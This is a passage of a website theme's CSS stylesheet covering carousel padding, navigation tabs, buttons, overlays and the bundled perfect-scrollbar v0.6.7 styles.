  padding-left: 15px;
  padding-right: 15px;
}

.remove-padding .init-carousel-owl {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.remove-padding .init-carousel-owl .owl-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.owl-carousel .portfolio-block {
  margin-bottom: 0 !important;
}
.owl-carousel .team-v2 {
  margin-bottom: 0 !important;
}

ul.nav-tabs {
  overflow: auto;
  display: inline-block;
}
ul.nav-tabs > li {
  white-space: nowrap;
  display: inline-block;
}
ul.nav-tabs > li > a {
  margin: 0 6px;
  background: transparent;
  padding: 8px 15px;
  font-size: 13px;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
ul.nav-tabs > li > a:hover, ul.nav-tabs > li > a:focus, ul.nav-tabs > li > a:active {
  color: #93CB40;
}
ul.nav-tabs > li.active > a {
  background: #93CB40 !important;
}

.service-icon {
  color: rgba(255, 255, 255, 0.5);
  margin-top: 30px;
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
}
.service-icon .icon {
  font-size: 22px;
  width: 35px;
  height: auto;
  display: inline-block;
  text-align: left;
  float: left;
  margin-top: 3px;
}
.service-icon:hover {
  color: #ffffff;
}

.btn-slider-white {
  background: #ffffff;
  color: #93CB40;
  display: inline-block;
  padding: 10px 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  text-decoration: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
@media (max-width: 991px) {
  .btn-slider-white {
    padding: 6px 10px;
    font-size: 12px;
  }
}
.btn-slider-white:hover, .btn-slider-white:focus, .btn-slider-white:active {
  background: #93CB40;
  color: #ffffff;
}

.intro-about .heading {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 600;
  color: #aaaaaa;
}
.intro-about .dropcap:first-child:first-letter {
  float: left;
  color: #ffffff;
  font-size: 36px;
  line-height: 36px;
  display: inline-block;
  font-weight: 400;
  width: 60px;
  height: 60px;
  margin: 10px 10px 0 5px;
  padding: 15px;
  background: #262626;
}

#gva-filter-overlay, #gva-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  z-index: 99;
  display: none;
}
#gva-filter-overlay.open, #gva-overlay.open {
  display: block;
}
#gva-filter-overlay:hover, #gva-overlay:hover {
  cursor: pointer;
}

#fp-nav ul > li > a span {
  background: #ccc !important;
}
#fp-nav ul > li > a.active span {
  background: #858585 !important;
}

/* perfect-scrollbar v0.6.7 */
.ps-container {
  -ms-touch-action: none;
  overflow: hidden !important;
}

.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
}

.ps-container.ps-in-scrolling {
  pointer-events: none;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  bottom: 3px;
  /* there must be 'bottom' for ps-scrollbar-x-rail */
  height: 8px;
}

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  bottom: 0;
  /* there must be 'bottom' for ps-scrollbar-x */
  height: 8px;
}

.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  right: 3px;
  /* there must be 'right' for ps-scrollbar-y-rail */
  width: 4px;
}

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  right: 0;
  /* there must be 'right' for ps-scrollbar-y */
  width: 5px;
}

.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999;
}
